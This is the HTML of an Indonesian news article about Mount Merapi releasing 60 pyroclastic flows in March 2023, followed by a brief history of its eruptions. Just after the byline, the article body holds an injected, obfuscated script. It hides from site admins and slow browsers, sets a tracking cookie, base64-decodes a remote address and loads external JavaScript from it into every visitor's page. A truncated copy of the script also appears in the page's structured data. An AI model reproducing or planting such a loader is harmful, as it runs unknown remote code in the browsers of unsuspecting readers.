<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="509" height="339" src="https://kabari99.com/wp-content/uploads/2023/03/istockphoto-1365551519-170667a.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> Incandescent lava avalanches from the lava dome of Mount Merapi, Yogyakarta, Indonesia
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p><strong>Kabari99</strong>-Balai Penyelidikan dan Pengembangan Teknologi Kebencanaan Geologi (BPPTKG) mencatat Gunung Merapi telah memuntahkan awan panas guguran sebanyak 60 kali hingga Senin (13/3) hari ini.</p>
<p>&#8220;Tanggal 11-12 Maret 2023, Gunung Merapi meluncurkan awan panas ke arah Kali Bebeng. Hingga saat ini, Senin, 13 Maret 2023 tercatat 60 kejadian awan panas guguran di Gunung Merapi,&#8221; kata Kepala BPPTKG, Agus Budi Santoso dalam keterangannya.</p>
<p>Agus mengatakan, bardasarkan pemantauan ujung luncuran awan panas guguran teramati di sisi barat daya di alur Kali Bebeng.</p>
<p><strong>Baca juga: <a href="https://kabari99.com/dunia/internasional-dunia/ancaman-pembunuhan-band-radja-polisi-malaysia-tangkap-dua-orang/">Ancaman Pembunuhan Band Radja, Polisi Malaysia Tangkap Dua Orang</a></strong></p>
<p>Sementara itu, berdasarkan pantauan foto udara menggunakan drone, jarak luncur awan panas guguran kali ini mencapai 3,7 km dari puncak.</p>
<p>Berdasarkan data yang ada, potensi bahaya saat ini berupa guguran lava dan awan panas guguran di beberapa titik. Yakni, di Kali Woro sejauh 3 km dari puncak, Kali Gendol sejauh 5 km dari puncak.</p>
<p>Potensi bahaya juga di Kali Boyong sejauh 5 km dari puncak, serta Kali Bedog, Krasak, Bebeng sejauh 7 km dari puncak.</p>
<p>&#8220;Sedangkan lontaran material vulkanik jika terjadi erupsi eksplosif dapat menjangkau radius 3 km dari puncak,&#8221; ucap Agus.</p>
<p>Agus juga mengimbau kepada masyarakat untuk mewaspadai potensi bahaya lahar. Sebab, saat ini wilayah DIY sedang dalam musim penghujan.</p>
<p>&#8220;Seiring dengan musim hujan yang masih terjadi di DIY dan Jateng, maka BPPTKG mengimbau masyarakat untuk mewaspadai bahaya lahar terutama saat terjadi hujan di puncak,&#8221; tuturnya.</p>
<p><strong>Baca juga: <a href="https://kabari99.com/indonesia/depo-pertamina-plumpang-pindah-ke-tanah-milik-pt-pelindo/">Depo Pertamina Plumpang Pindah ke Tanah Milik PT Pelindo</a></strong></p>
<h2>Sejarah Letusan Gunung Merapi</h2>
<p>Mengutip dari esdm.go.id, Gunung Merapi berada di perbatasan empat kabupaten yakni Kabupaten Sleman, Kabupaten Magelang, Kabupaten Boyolali dan Kabupaten Klaten.</p>
<p>Secara garis besar, sejarah geologi terbagi empat periode yakni Pra merapi. merapi Tua, Merapi Muda dan Merapi Baru.</p>
<p>Pra Merapi mulai sejak sekitar 700.000 tahun lalu yang menyisakan jejak Gunung Bibi (2025 m dpl) di lereng timur Laut Gunung Merapi. Gunung Bibi memiliki lava yang bersifat basaltic andesit.</p>
<p>Periode kedua, periode Merapi Tua menyisakan bukit Turgo dan Plawangan yang telah berumur antara 60.000 sampai 8.000 tahun. Saat ini kedua bukit tersebut mendominasi morfologi lereng selatan Gunung Merapi.</p>
<p>Pada periode ketiga yaitu Merapi Muda beraktivitas antara 8000 sampai 2000 tahun lalu. Di masa itu terjadi beberapa lelehan lava andesitik yang menyusun Bukit Batulawang dan Gajahmungkur yang sekarang tampak di lereng utara Gunung Merapi serta menyisakan kawah Pasar Bubar.</p>
<p>Sementara periode keempat aktivitas Merapi yang sekarang ini disebut Merapi Baru. Yakni terbentuknya kerucut puncak Merapi yang sekarang ini disebut sebagai Gunung Anyar di bekas kawah Pasar Bubar yang dimulai sekitar 2000 tahun yang lalu.</p>
<p>Sejarah letusan Merapi tercatat sejak awal masa kolonial Belanda yakni sekitar abad ke-17. Di masa periode Merapi baru terjadi beberapa kali letusan di abad ke-19 yakni di tahun 1768, 1822, 1849, 1872.</p>
<p>Erupsi abad ke-19 jauh lebih besar dari letusan abad ke-20. Hal tersebut terlihat dari awan panas yang mencapai 20 km dari puncak.</p>
<p>Kemungkinan letusan besar terjadi sekali dalam 100 tahun. Letusan besar bisa bersifat eksplosif dan jangkauan awanpanas mencapai 15 Km.</p>
<p>Aktivitas Merapi pada abad ke-20 terjadi minimal 28 kali letusan dan letusan terbesar terjadi pada tahun 1931. Berdasarkan data yang tercatat sejak tahun 1600-an, Gunung Merapi meletus lebih dari 80 kali atau rata-rata sekali meletus dalam 4 tahun.</p>
<p>&nbsp;</p>
<p><a href="https://twitter.com/kabari99" rel="nofollow noopener noreferrer">Kabari99</a>-Auliya-Yogyakarta</p>
<p>&nbsp;<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">2 weeks ago</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 34 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-03-13T14:28:45+00:00","datePublished":"2023-03-13T14:28:45+00:00","dateModified":"2026-01-18T20:14:11+00:00","headline":"Gunung Merapi Muntahkan 60 Kali Awan Panas Hingga Hari ini","name":"Gunung Merapi Muntahkan 60 Kali Awan Panas Hingga Hari ini","keywords":[],"url":"https:\/\/kabari99.com\/indonesia\/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini\/","description":"Kabari99-Balai Penyelidikan dan Pengembangan Teknologi Kebencanaan Geologi (BPPTKG) mencatat Gunung Merapi telah memuntahkan awan panas guguran sebanyak 60 kali hingga Senin (13\/3) hari ini. \"Tanggal","copyrightYear":"2023","articleSection":"Indonesia","articleBody":"Kabari99-Balai Penyelidikan dan Pengembangan Teknologi Kebencanaan Geologi (BPPTKG) mencatat Gunung Merapi telah memuntahkan awan panas guguran sebanyak 60 kali hingga Senin (13\/3) hari ini.\n\n\"Tanggal 11-12 Maret 2023, Gunung Merapi meluncurkan awan panas ke arah Kali Bebeng. Hingga saat ini, Senin, 13 Maret 2023 tercatat 60 kejadian awan panas guguran di Gunung Merapi,\" kata Kepala BPPTKG, Agus Budi Santoso dalam keterangannya.\n\nAgus mengatakan, bardasarkan pemantauan ujung luncuran awan panas guguran teramati di sisi barat daya di alur Kali Bebeng.\n\nBaca juga:\u00a0Ancaman Pembunuhan Band Radja, Polisi Malaysia Tangkap Dua Orang\n\nSementara itu, berdasarkan pantauan foto udara menggunakan drone, jarak luncur awan panas guguran kali ini mencapai 3,7 km dari puncak.\n\nBerdasarkan data yang ada, potensi bahaya saat ini berupa guguran lava dan awan panas guguran di beberapa titik. Yakni, di Kali Woro sejauh 3 km dari puncak, Kali Gendol sejauh 5 km dari puncak.\n\nPotensi bahaya juga di Kali Boyong sejauh 5 km dari puncak, serta Kali Bedog, Krasak, Bebeng sejauh 7 km dari puncak.\n\n\"Sedangkan lontaran material vulkanik jika terjadi erupsi eksplosif dapat menjangkau radius 3 km dari puncak,\" ucap Agus.\n\nAgus juga mengimbau kepada masyarakat untuk mewaspadai potensi bahaya lahar. Sebab, saat ini wilayah DIY sedang dalam musim penghujan.\n\n\"Seiring dengan musim hujan yang masih terjadi di DIY dan Jateng, maka BPPTKG mengimbau masyarakat untuk mewaspadai bahaya lahar terutama saat terjadi hujan di puncak,\" tuturnya.\n\nBaca juga:\u00a0Depo Pertamina Plumpang Pindah ke Tanah Milik PT Pelindo\nSejarah Letusan Gunung Merapi\nMengutip dari esdm.go.id, Gunung Merapi berada di perbatasan empat kabupaten yakni Kabupaten Sleman, Kabupaten Magelang, Kabupaten Boyolali dan Kabupaten Klaten.\n\nSecara garis besar, sejarah geologi terbagi empat periode yakni Pra merapi. merapi Tua, Merapi Muda dan Merapi Baru.\n\nPra Merapi mulai sejak sekitar 700.000 tahun lalu yang menyisakan jejak Gunung Bibi (2025 m dpl) di lereng timur Laut Gunung Merapi. Gunung Bibi memiliki lava yang bersifat basaltic andesit.\n\nPeriode kedua, periode Merapi Tua menyisakan bukit Turgo dan Plawangan yang telah berumur antara 60.000 sampai 8.000 tahun. Saat ini kedua bukit tersebut mendominasi morfologi lereng selatan Gunung Merapi.\n\nPada periode ketiga yaitu Merapi Muda beraktivitas antara 8000 sampai 2000 tahun lalu. Di masa itu terjadi beberapa lelehan lava andesitik yang menyusun Bukit Batulawang dan Gajahmungkur yang sekarang tampak di lereng utara Gunung Merapi serta menyisakan kawah Pasar Bubar.\n\nSementara periode keempat aktivitas Merapi yang sekarang ini disebut Merapi Baru. Yakni terbentuknya kerucut puncak Merapi yang sekarang ini disebut sebagai Gunung Anyar di bekas kawah Pasar Bubar yang dimulai sekitar 2000 tahun yang lalu.\n\nSejarah letusan Merapi tercatat sejak awal masa kolonial Belanda yakni sekitar abad ke-17. Di masa periode Merapi baru terjadi beberapa kali letusan di abad ke-19 yakni di tahun 1768, 1822, 1849, 1872.\n\nErupsi abad ke-19 jauh lebih besar dari letusan abad ke-20. Hal tersebut terlihat dari awan panas yang mencapai 20 km dari puncak.\n\nKemungkinan letusan besar terjadi sekali dalam 100 tahun. Letusan besar bisa bersifat eksplosif dan jangkauan awanpanas mencapai 15 Km.\n\nAktivitas Merapi pada abad ke-20 terjadi minimal 28 kali letusan dan letusan terbesar terjadi pada tahun 1931. Berdasarkan data yang tercatat sejak tahun 1600-an, Gunung Merapi meletus lebih dari 80 kali atau rata-rata sekali meletus dalam 4 tahun.\n\n&nbsp;\n\nKabari99-Auliya-Yogyakarta\n\n&nbsp;(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(\/[^A-Za-z0-9\\+\\\/\\=]\/g,'');while(i","publisher":{"@id":"#Publisher","@type":"Organization","name":"Kabari99","logo":{"@type":"ImageObject","url":"https:\/\/kabari99.com\/wp-content\/uploads\/2022\/12\/kabari-logo-png-e1670941648185.png"},"sameAs":["https:\/\/www.facebook.com\/kabari99","https:\/\/twitter.com\/kabari99","https:\/\/www.instagram.com\/kabari99"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/kabari99.com\/indonesia\/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin","url":"https:\/\/kabari99.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/kabari99.com\/wp-content\/uploads\/2023\/03\/istockphoto-1365551519-170667a.jpg","width":1200,"height":339}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Gunung%20Merapi%20Muntahkan%2060%20Kali%20Awan%20Panas%20Hingga%20Hari%20ini&#038;url=https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/&#038;title=Gunung%20Merapi%20Muntahkan%2060%20Kali%20Awan%20Panas%20Hingga%20Hari%20ini" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/&#038;name=Gunung%20Merapi%20Muntahkan%2060%20Kali%20Awan%20Panas%20Hingga%20Hari%20ini" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/&#038;description=Gunung%20Merapi%20Muntahkan%2060%20Kali%20Awan%20Panas%20Hingga%20Hari%20ini&#038;media=https://kabari99.com/wp-content/uploads/2023/03/istockphoto-1365551519-170667a.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/&#038;title=Gunung%20Merapi%20Muntahkan%2060%20Kali%20Awan%20Panas%20Hingga%20Hari%20ini" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/&#038;description=Gunung%20Merapi%20Muntahkan%2060%20Kali%20Awan%20Panas%20Hingga%20Hari%20ini&#038;media=https://kabari99.com/wp-content/uploads/2023/03/istockphoto-1365551519-170667a.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=Gunung%20Merapi%20Muntahkan%2060%20Kali%20Awan%20Panas%20Hingga%20Hari%20ini&#038;url=https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Gunung%20Merapi%20Muntahkan%2060%20Kali%20Awan%20Panas%20Hingga%20Hari%20ini%20https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/&text=Gunung%20Merapi%20Muntahkan%2060%20Kali%20Awan%20Panas%20Hingga%20Hari%20ini" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">Baca selanjutnya</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/09/sokarno--e1695708772795.jpg)" class="slide slide-id-4222 tie-slide-1 is-trending tie-standard">
					<a href="https://kabari99.com/indonesia/sokarno-hatta/" class="all-over-thumb-link" aria-label="Siapa Sokarno &#038; Siapa Hatta?"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-32" href="https://kabari99.com/./indonesia/">Indonesia</a></span><div class="thumb-content"><div class="thumb-meta"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span><span class="date meta-item tie-icon">2 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/indonesia/sokarno-hatta/">Siapa Sokarno &#038; Siapa Hatta?</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/09/Luna-Maya.jpg)" class="slide slide-id-4218 tie-slide-2 tie-standard">
					<a href="https://kabari99.com/indonesia/jawa-lokal/luna-maya/" class="all-over-thumb-link" aria-label="Cantiknya Luna Maya saat Dandan Pakai Kemben Rp 13 Juta,"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-65" href="https://kabari99.com/./indonesia/jawa-lokal/">Jawa lokal</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/indonesia/jawa-lokal/luna-maya/">Cantiknya Luna Maya saat Dandan Pakai Kemben Rp 13 Juta,</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/09/ilustrasi-kalender_169.jpeg)" class="slide slide-id-4185 tie-slide-3 tie-standard">
					<a href="https://kabari99.com/indonesia/jawa-lokal/hari-libur/" class="all-over-thumb-link" aria-label="Hari Libur Nasional dan Cuti Bersama 2024 Diumumkan Hari Ini"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-65" href="https://kabari99.com/./indonesia/jawa-lokal/">Jawa lokal</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/indonesia/jawa-lokal/hari-libur/">Hari Libur Nasional dan Cuti Bersama 2024 Diumumkan Hari Ini</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/08/tarif-bayaran-raisa.jpg)" class="slide slide-id-3833 tie-slide-4 tie-standard">
					<a href="https://kabari99.com/indonesia/indonesian-artist-raisa-holds-a-concert-at-singapore/" class="all-over-thumb-link" aria-label="Indonesian artist Raisa holds a concert at Singapore"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-32" href="https://kabari99.com/./indonesia/">Indonesia</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/indonesia/indonesian-artist-raisa-holds-a-concert-at-singapore/">Indonesian artist Raisa holds a concert at Singapore</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/07/musk-macht-ernst-twitter-soll-zu-x-werden-6223.jpg)" class="slide slide-id-3728 tie-slide-5 tie-standard">
					<a href="https://kabari99.com/indonesia/indonesia-memblokir-x-co-musk/" class="all-over-thumb-link" aria-label="Indonesia memblokir X.com Musk"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-32" href="https://kabari99.com/./indonesia/">Indonesia</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/indonesia/indonesia-memblokir-x-co-musk/">Indonesia memblokir X.com Musk</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/07/86bd89c566fee24abaf7abc08d160eb0.jpg)" class="slide slide-id-3699 tie-slide-6 tie-standard">
					<a href="https://kabari99.com/dunia/internasional-dunia/kata-indonesia-perwakilan-taliban-mengunjungi-secara-informal/" class="all-over-thumb-link" aria-label="Kata indonesia perwakilan Taliban mengunjungi secara informal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-59" href="https://kabari99.com/./dunia/internasional-dunia/">Internasional news</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/dunia/internasional-dunia/kata-indonesia-perwakilan-taliban-mengunjungi-secara-informal/">Kata indonesia perwakilan Taliban mengunjungi secara informal</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/07/Indonesia-1-low-1.jpg)" class="slide slide-id-3637 tie-slide-1 tie-standard">
					<a href="https://kabari99.com/indonesia/indonesia-a-rising-global-economy-thats-open-for-business/" class="all-over-thumb-link" aria-label="Indonesia a rising global economy that’s open for business"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-32" href="https://kabari99.com/./indonesia/">Indonesia</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/indonesia/indonesia-a-rising-global-economy-thats-open-for-business/">Indonesia a rising global economy that’s open for business</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/07/ph_15343_100000.jpg)" class="slide slide-id-3633 tie-slide-2 tie-standard">
					<a href="https://kabari99.com/indonesia/notorious-meat-market-in-indonesia-ends-brutal-dog-cat-meat-trade/" class="all-over-thumb-link" aria-label="Notorious meat market in Indonesia ends brutal dog, cat meat trade"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-32" href="https://kabari99.com/./indonesia/">Indonesia</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/indonesia/notorious-meat-market-in-indonesia-ends-brutal-dog-cat-meat-trade/">Notorious meat market in Indonesia ends brutal dog, cat meat trade</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/07/maxres2.jpg)" class="slide slide-id-3577 tie-slide-3 tie-standard">
					<a href="https://kabari99.com/indonesia/eksploitasi-atau-langkah-cerdas-panti-asuhan-indonesia-masuk-tiktok/" class="all-over-thumb-link" aria-label="Eksploitasi atau langkah cerdas? Panti asuhan Indonesia masuk TikTok"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-32" href="https://kabari99.com/./indonesia/">Indonesia</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/indonesia/eksploitasi-atau-langkah-cerdas-panti-asuhan-indonesia-masuk-tiktok/">Eksploitasi atau langkah cerdas? Panti asuhan Indonesia masuk TikTok</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/07/Detik-detik-Kecelakaan-KA-Brantas-Tabrak-Truk-Trailer-di-Semarang-Kobaran-Api-Langsung-Membesar-Foto-Twitter-@cekmediya.webp)" class="slide slide-id-3569 tie-slide-4 tie-standard">
					<a href="https://kabari99.com/indonesia/kereta-menabrak-truk-di-semarang/" class="all-over-thumb-link" aria-label="Kereta Menabrak Truk di Semarang"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-32" href="https://kabari99.com/./indonesia/">Indonesia</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/indonesia/kereta-menabrak-truk-di-semarang/">Kereta Menabrak Truk di Semarang</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span><span class="date meta-item tie-icon">2 weeks ago</span></div>
															<h3 class="thumb-title">Siapa Sokarno &#038; Siapa Hatta?</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks ago</span></div>
															<h3 class="thumb-title">Cantiknya Luna Maya saat Dandan Pakai Kemben Rp 13 Juta,</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks ago</span></div>
